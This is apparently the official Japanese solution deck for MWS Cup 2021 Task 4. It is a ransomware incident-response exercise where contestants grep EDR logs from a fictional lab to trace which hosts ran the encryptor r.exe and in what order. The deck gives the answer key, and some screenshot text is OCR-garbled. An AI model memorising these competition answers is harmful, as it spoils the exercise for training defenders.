# MWS Cup 2021 課題4 DFIR

...

課題解説

#### 課題4担当メンバー

- 主担当
  - > 保要 隆明(株式会社エヌ・エフ・ラボラトリーズ)

#### 担当

- 荒木 粧子 (株式会社ソリトンシステムズ)
- 白鳥 隆史(株式会社ソリトンシステムズ)
- 後藤 公太(株式会社ソリトンシステムズ)
- o 尾曲 晃忠(株式会社ソリトンシステムズ)
- o 竹澤 一輝(株式会社ソリトンシステムズ)
- o 木野田 渉(株式会社ソリトンシステムズ)
- o 阿部 航太(株式会社エヌ・エフ・ラボラトリーズ)
- 飯田 良 (NTTコミュニケーションズ株式会社)
- 田口 裕介 (NTTコミュニケーションズ株式会社)
- o 久保 佑介(NTTコミュニケーションズ株式会社)

全体調整 攻撃シナリオ作成 擬似攻撃検証、実行 問題作成

監修 問題レビュー

ログ取得環境構築・運用 問題レビュー

擬似攻撃検証、実行 問題レビュー

今年の方針

#### 2020

- 人の手による攻撃
- 複数端末
- EDRログ(InfoTrace Mark II)
   から侵害状況を明らかにする

#### 2021

- 人の手による攻撃
- 複数端末
- EDRログ (InfoTrace Mark II)
   +プロキシログ
  - から侵害状況を明らかにする
- 環境情報やフォーマットの 事前アナウンス
- 現実の攻撃を再現した擬似攻撃



## Human-Operated Ransomware (標的型ランサムウェア)

#### Human-Operated Ransomware (標的型ランサムウェア)

- 2019年頃からランサムウェアを用いた新たな攻撃が急増
  - APTのような手法で横展開し組織の奥深くに侵入する
  - 最近では発見した機密情報の窃取も行う
  - ランサムウェアを組織全体に配信し、復号と情報公開をネタに二重脅迫



インシデント事例



#### アメリカ最大級のパイプラインがサイバー攻 撃被害

2021年5月9日 5時31分

アメリカ最大級のパイプラインが外部からサイバー攻撃を受けガソリンなどの供給を一時 的に停止したと明らかにしました。

運営会社はシステムを外部と遮断し復旧を急いでいます。

日本の製粉大手に「前例ない」大規模攻撃 大量データ暗号化 起 動不能、バックアップもダメで「復旧困難」

#### 8/17(火) 16:48 配信 🗭 114 🎔 👎



「システムの起動そのものが不可能で、データ復旧の手 段はない」――製粉大手のニップン(東証一部上場)は8 月16日、7月7日に受けたサイバー攻撃の詳細と影響を明 らかにした。

#### 【画像】決算発表延期の開示資料より

開示資料より

グループ会社を含むサーバの大半が同時攻撃を受け、バ ックアップを含む大量のデータが暗号化されて復旧不能

に。外部専門家に「前例のない規模」と報告を受けたという。

財務システムも被害を受け、早期の復旧が困難なため、8月5日に発表予定だった2021 年4~6月期の決算は、約3カ月延期。8月16日が提出期限だった四半期報告書の提出も、 11月15日に延期する。

サイバー攻撃を受けたのは7月7日未明。グループの情報ネットワークのサーバや端末が 同時多発的な攻撃を受け、大量のファイルが暗号化された。

https://news.yahoo.co.jp/articles/4fb2485ce69b7ae5f73eaba1a8c0e7505ac411b3

#### 事の始まり

フューチャー・ガジェット・ラボラトリー(FGLab)はコロナウイルス感染 拡大による緊急事態宣言の影響により、ラボに集まって研究を続けることが できなくなっていた。

急遽クラウド上にリモート業務用サーバを構築し、リモートから研究開発活 動を行うことを余儀なくされた。

#### FGLabのリモートワーク環境



#### ある日、事件が起こる

業務環境をクラウドに移行して数週間経った2021年の10月6日の朝、仕事を始めたところ「リモート業務用サーバ上のファイルが開くことができない」という事象が発生した。

IT管理者のhashidaがこの件について調査を行っていたところ、ファイルの拡張子が.encryptedに変更されて暗号 化されており、 身代金を要求されるREAD\_TO\_DECRYPT.html という名前のファイルが一部のユーザのDesktop に作成されていた ことがわかった。



#### ラボの危機を救え!

どうやら今流行りのランサムウェアを使ったサイバー攻撃を受けてしまった らしい。

FGLabで何が起きたのか、 EDR (InfoTrace Mark II) ログとプロキシ ログを分析し、攻撃の全容を明らかにせよ!

#### ヒント

#### ヒント①: すべての問題はつながっている

1つの問題解いて終了ではなく、問題を解いて得られた情報を活用してさらに調査を進める 各問題は点になっており、点をつなげることで1本の線になる

ヒント2:出題された問題が起きたことのすべてではない 問題で出題していること以外にも、攻撃者の行動がある

ヒント③:発見したログ、情報は記録しておく 記録した情報を整理し、全体像を把握する 最後に記述問題があります。記録を残しておけば、記述問題もスムーズ

ヒント④:回答回数に注意

総当り力や推測力を競うコンテストではない。ログの中に答えはある。 複数のログとインターネットで調査した情報を**相関して分析**し、答えを導き出す



0. Prolouge 0

#### インシデントの発生状況説明







回答チーム

## 問題解説



MK2ログを結合したファイルを作っておく

cat mk2/\* | sort > combined.log

複数の端末のログが時間順にソートされて結合され、分析がやりやすくなる
結合したログで解説

#### 解説に使用するツール

#### • テキストエディタ: Visual Studio Code

- o 言語モードを「Log」にすることで、見やすくハイライトしてくれる
- o 表示の「右端で折り返す」必要に応じて切り替えると見やすい
- o ターミナルを表示し、grepを使う
- ログ検索コマンド:grep
  - LinuxやmacOSは標準的にインストール
  - Windowsの場合、WSLやCygwinをインストールして使うと良い
- Webブラウザ: Google Chrome
  - 関連情報をググるのに使用

### 解説に使用するツール

|     |                     | combined.log — logs                                                                                                    |             |  |  |  |
|-----|---------------------|----------------------------------------------------------------------------------------------------|-------------|--|--|--|
| Ф   | エクスプローラー ・・・        | $\equiv$ combined.log $\times$                                                                                                    | □ …         |  |  |  |
|     | ◇ 開いているエディター        | ≣ combined.log                                                                                                    |             |  |  |  |
| Ω   | × ≣ combined.log    | 1 10/05/2021 13:07:05.439 +0900 loc=ja-JP type=ITM2 sn=362588 lv=5 evt=file subEvt=close os=Win com="FILE01" domain="AD"                                                                                                    |             |  |  |  |
|     | $\sim$ LOGS         | profile="WWSCup_server" tmid=f4209bcb-0943-443b-ac6f-5b41ca27480e csid=5-1-5-21-3978698310-3107113258-2265678628 ip=172.                                                                                                    |             |  |  |  |
|     | > mk2               | 1012-102, 10001-1022-1030-0124-1000 mat-00131104-031103 031 - 031100 - 031000000 - 05551010-2 05000-<br>{277(148-0638-035-028-328-328-728-38-028-064-064-064-064-064-064-064-064-064-064                                                        |             |  |  |  |
|     | > proxy             | <pre>path="C:\Users\hashida\AppData\Local\Microsoft\Windows\Explorer\thumbcache_48.db" drvType=HDD read=65536 write=0 mmf=1</pre>                                                                                                    |             |  |  |  |
| 29  | ≣ combined.log      | sha25e=519C5416bda73699d391d49b38b76df0f2d7cd25b46c79efdaf242b803b30934_sTime="10/05/2021_13:05:48.619" crTime="08/06/                                                                                                    |             |  |  |  |
|     | 🖪 logs.zip          | 2021 13:55:00.224" aClime="08/20/2021 1/:39:03.199" molime="08/20/2021 1/:39:03.198" SiZe=10405/6 new=0 2 10/05/2021 13:07:06.575 +0900 [locia-lp Fupe=TIM2 sn=015593 ]u=5 vetfile subtyte=lose on=Win comm="DC01" domain="AD"                  |             |  |  |  |
|     |                     | profile="WWSCup_server" tmid=1778d4af-d24c-4027-a500-e0d1acde3190 csid=5-1-5-21-858374932-2674914263-2914415109 ip=172.                                                                                                    |             |  |  |  |
|     |                     | 16.2.101, fe80::b5eb:ee4f:3310:fcd5 mac=80:8e:d7:bb:89:23 sessionID=0 psGUID={EC197EF2-8CD0-41D8-A528-780542118476}                                                                                                    |             |  |  |  |
|     |                     | psPath="System" path=":\winnows\System32\conrig\UkiVeKs\lisy3/00/D=08ad=11e8=8a21=e41a20101530).H%.bt" drvippe=H0U<br>read=57584 write=0.ha256=zd618881936e1819297fbedededelere68a029cf27bf2dcdcrf5f5e414ef4d5 \stime='10/06/2021 13:04147.     |             |  |  |  |
|     |                     | 892" crTime="11/15/2018 02:00:40.831" acTime="04/14/2021 13:16:46.997" moTime="04/14/2021 13:16:46.997" size=5536                                                                                                    |             |  |  |  |
|     |                     | hide=l new=0                                                                                                    |             |  |  |  |
|     |                     | 3 10/05/2021 13:07:00.5/5 +0900 LOC=]a-JP Type=IIM2 sn=915594 Lv=5 evt=file subbvt=close os=Min com="DC01" domain="AD"<br>nrnfile="WMSCup server" midelT784af=d24c=4270=580e=e0d1acd=3100 csid=5=1-5=21-888324032-2574914253=2914415109 in=172. |             |  |  |  |
|     |                     | 16.2.101,fe80::b5eb:ee4f:3010:fcd5 mac=00:8e:d7:bb:09:23 sessionID=0 psGUID={EC197EF2-8CD0-410B-A52B-708542118476}                                                                                                    |             |  |  |  |
|     |                     | psPath="System" path="C:\Windows\System32\config\DRIVERS{1c37907b-b8ad-11e8-aa21-e41d2d101530}.                                                                                                    |             |  |  |  |
|     |                     | <b>ターミナル</b> 問題 出力                                                                                                    |             |  |  |  |
|     |                     | > 、 ダーミナル                                                                                                    |             |  |  |  |
|     |                     | الم الم الم الم الم الم الم الم الم الم                                                                                                    |             |  |  |  |
|     |                     |                                                                                                    |             |  |  |  |
|     |                     |                                                                                                    |             |  |  |  |
|     |                     |                                                                                                    |             |  |  |  |
|     |                     |                                                                                                    |             |  |  |  |
|     |                     |                                                                                                    |             |  |  |  |
|     |                     |                                                                                                    |             |  |  |  |
|     |                     |                                                                                                    |             |  |  |  |
| 8   |                     |                                                                                                    |             |  |  |  |
|     |                     |                                                                                                    |             |  |  |  |
| 503 |                     |                                                                                                    |             |  |  |  |
|     | $\otimes 0 \land 0$ | 行1、列1 スペース:4 UTF-8 C                                                                                                    | RLF Log 🔊 🗅 |  |  |  |

暗号化プログラムが動作したコンピュータ名(ホスト名)を答えよ。

答えの形式は、暗号化プログラムが実行された順番が早い順に ,区切りでコンピュータ名(ホスト名)

例: WS01->WS02->WS03 の順番で暗号化が実行された場合 WS01,WS02,WS01

3回まで回答可

ポイント

- 暗号化された端末には .encrypted の拡張子のファイル、 READ\_TO\_DECRYPT.html が作られる
- プロセスが起動ログは?

- C:¥Users¥hashida¥r.exe がREAD\_TO\_DECRYPT.htmlを作成
- WS01, WS03, FILE01, DC01, WS02 の順番で作成

#### grep "evt=file subEvt=create" combined.log | grep "READ\_TO\_DECRYPT.html"

10/05/2021 14:15:44.380 +0900 loc=ja-JP type=ITM2 sn=1004856 lv=7 rs=2 trs=2 rf=C16:C21:L9:R9:C8:L8:R8 evt=file subEvt=create os=Win com="WS01" domain="AD" profile="MWSCup\_server" tmid=23a3d02f-de84-4c13-9df5-24122c48d91c csid=S-1-5-21-3039445636-1877804994-2780250189 ip=172.16.1.101,fe80::4d7a:d1d7:e400:4d97 mac=06:3a:46:1c:33:2d sessionID=0 psGUID={78051439-EFED-4D72-B340-EC834E86BDC0} psPath="C:\Users\hashida\r.exe"

path="C:\Users\hashida\Desktop\READ\_T0\_DECRYPT.html" drvType=HDD

10/05/2021 14:17:01.742 +0900 loc=ja-JP type=ITM2 sn=26053 lv=7 rs=2 rf=C16:C21:L9:R9:C8:L8:R8 evt=file subEvt=create os=Win com="WS03" domain="AD" profile="MWSCup\_server" tmid=b117f9fe-65e0-4268-8cd6-3ed4abc404e8 csid=S-1-5-21-542639167-3886264905-1589785305 ip=172.16.1.103,fe80::8f4:27c8:441a:6700 mac=06:bc:c2:81:39:43 sessionID=0 psGUID={E060578C-F8E3-4EF1-9D64-61F52EC9F12E} psPath="C:\Users\hashida\r.exe"

path="C:\Users\hashida\Desktop\READ\_T0\_DECRYPT.html" drvType=HDD

10/05/2021 14:18:14.251 +0900 loc=ja-JP type=ITM2 sn=363567 lv=6 rs=1 trs=2 rf=C16:C8:L8:R8 evt=file subEvt=create os=Win com="FILE01" domain="AD" profile="MWSCup\_server" tmid=f42d9bcb-0943-443b-ac6f-5b41ca27480e csid=S-1-5-21-3978698310-3107113258-2265678628 ip=172.16.2.102,fe80::452a:3390:2c4:188c mac=0a:3f:d4:b9:9f:85 sessionID=0 psGUID={7946D43A-BB3A-4F63-A0EB-307B14718DE0} psPath="C:\Users\hashida\r.exe"

path="C:\Users\hashida\Desktop\READ\_T0\_DECRYPT.html" drvType=HDD

10/05/2021 14:19:02.077 +0900 loc=ja-JP type=ITM2 sn=918412 lv=7 rs=2 trs=2 rf=C16:C21:L9:R9:C8:L8:R8 evt=file subEvt=create os=Win com="DC01" domain="AD" profile="MWSCup\_server" tmid=1778d4af-d24c-4027-a500-e0d1acde3190 csid=S-1-5-21-858374932-2674914263-2914415109 ip=172.16.2.101,fe80::b5eb:ee4f:3010:fcd5 mac=0a:8e:d7:bb:89:23 sessionID=0 psGUID={9EE8D6B7-A8B8-4FE0-B382-D9A02289ACE6} psPath="C:\Users\hashida\r.exe"

path="C:\Users\hashida\Desktop\READ\_T0\_DECRYPT.html" drvType=HDD

10/05/2021 14:20:08.112 +0900 loc=ja-JP type=ITM2 sn=233827 lv=7 rs=2 trs=2 rf=C16:C21:L9:R9:C8:L8:R8 evt=file subEvt=create os=Win com="WS02" domain="AD" profile="MWSCup\_server" tmid=cafea20b-e051-4850-82aa-67b0fb77b311 csid=S-1-5-21-227450561-756157574-541565978 ip=172.16.1.102,fe80::a406:6b8c:b8ce:6fff mac=06:86:83:b1:24:05 sessionID=0 psGUID={0DD97DAB-C1E3-44A6-86BE-B19EEE892627} psPath="C:\Users\hashida\r.exe" path="C:\Users\kitting\Desktop\READ\_T0\_DECRYPT.html" drvType=HDD

- .encrypted ファイルを作成しているのも C:¥Users¥hashida¥r.exe
- C:¥Users¥hashida¥r.exe が暗号化プログラム!

grep "evt=file subEvt=create" combined.log | grep ".encrypted"

10/05/2021 14:15:43.724 +0900 loc=ja-JP type=ITM2 sn=1004596 lv=7 rs=2 trs=2 rf=C16:C21:L9:R9:C8:L8:R8 evt=file subEvt=create os=Win com="WS01" domain="AD" profile="MWSCup\_server" tmid=23a3d02f-de84-4c13-9df5-24122c48d91c csid=S-1-5-21-3039445636-1877804994-2780250189 ip=172.16.1.101,fe80::4d7a:d1d7:e400:4d97 mac=06:3a:46:1c:33:2d sessionID=0 psGUID={78051439-EFED-4D72-B340-EC834E86BDC0} psPath="C:\Users\hashida\r.exe"

path="C:\Users\Administrator\Contacts\ZGVza3RvcC5pbmk=.encrypted" drvType=HDD

10/05/2021 14:15:43.799 +0900 loc=ja-JP type=ITM2 sn=1004598 lv=7 rs=2 trs=2 rf=C16:C21:L9:R9:C8:L8:R8 evt=file subEvt=create os=Win com="WS01" domain="AD" profile="MWSCup\_server" tmid=23a3d02f-de84-4c13-9df5-24122c48d91c csid=S-1-5-21-3039445636-1877804994-2780250189 ip=172.16.1.101,fe80::4d7a:d1d7:e400:4d97 mac=06:3a:46:1c:33:2d sessionID=0 psGUID={78051439-EFED-4D72-B340-EC834E86BDC0} psPath="C:\Users\hashida\r.exe"

path="C:\Users\Administrator\Desktop\ZGVza3RvcC5pbmk=.encrypted" drvType=HDD

10/05/2021 14:15:43.800 +0900 loc=ja-JP type=ITM2 sn=1004599 lv=7 rs=2 trs=2 rf=C16:C21:L9:R9:C8:L8:R8 evt=file subEvt=create os=Win com="WS01" domain="AD" profile="MWSCup\_server" tmid=23a3d02f-de84-4c13-9df5-24122c48d91c csid=S-1-5-21-3039445636-1877804994-2780250189 ip=172.16.1.101,fe80::4d7a:d1d7:e400:4d97 mac=06:3a:46:1c:33:2d sessionID=0 psGUID={78051439-EFED-4D72-B340-EC834E86BDC0} psPath="C:\Users\hashida\r.exe"

path="C:\Users\Administrator\Downloads\ZGVza3RvcC5pbmk=.encrypted" drvType=HDD

10/05/2021 14:15:43.800 +0900 loc=ja-JP type=ITM2 sn=1004600 lv=7 rs=2 trs=2 rf=C16:C21:L9:R9:C8:L8:R8 evt=file subEvt=create os=Win com="WS01" domain="AD" profile="MWSCup\_server" tmid=23a3d02f-de84-4c13-9df5-24122c48d91c csid=S-1-5-21-3039445636-1877804994-2780250189 ip=172.16.1.101,fe80::4d7a:d1d7:e400:4d97 mac=06:3a:46:1c:33:2d sessionID=0 psGUID={78051439-EFED-4D72-B340-EC834E86BDC0} psPath="C:\Users\hashida\r.exe"

path="C:\Users\Administrator\Documents\ZGVza3RvcC5pbmk=.encrypted" drvType=HDD

- プロセス起動ログを調べると、暗号化プログラムが動作した正確な順番が わかる
- WS01, WS03, FILE01, DC01, WS02 の順番で動作

grep "evt=ps subEvt=start" combined.log | grep 'psPath="C:¥¥Users¥¥hashida¥¥r.exe"'

10/05/2021 14:15:37.983 +0900 loc=ja-JP type=ITM2 sn=1004495 lv=7 rs=2 trs=2 rf=C16:C21:L9:R9:C8:L8:R8 evt=ps subEvt=start os=Win com="WS01" domain="AD" profile="MWSCup\_server" tmid=23a3d02f-de84-4c13-9df5-24122c48d91c csid=S-1-5-21-3039445636-1877804994-2780250189 ip=172.16.1.101, fe80::4d7a:d1d7:e400:4d97 mac=06:3a:46:1c:33:2d sessionID=0 psGUID={78051439-EFED-4D72-B340-EC834E86BDC0} psPath="C:\Users\hashida\r.exe" psID=7196 parentGUID= {AA683042-E1E9-46E0-9AB3-CBC9A4B330FA} parentPath="C:\Windows\System32\wsmprovhost.exe" psUser="hashida" psDomain="AD" arc=x86 sha256=fd2f7549f712437dba07a1904f90d07ddf43d25943561d9e3cc2a2ec8d297d9f sha1=fe1157c53d27868337a9a250c2c5540cdd7b3aaa md5=a5b7c351efcdce326627ca17121db27c crTime="10/ 05/2021 14:15:37.356" acTime="10/05/2021 14:15:37.559" moTime="10/05/2021 14:15:37.559" size=4699648 sig=None 10/05/2021 14:16:58.204 +0900 loc=ja-JP type=ITM2 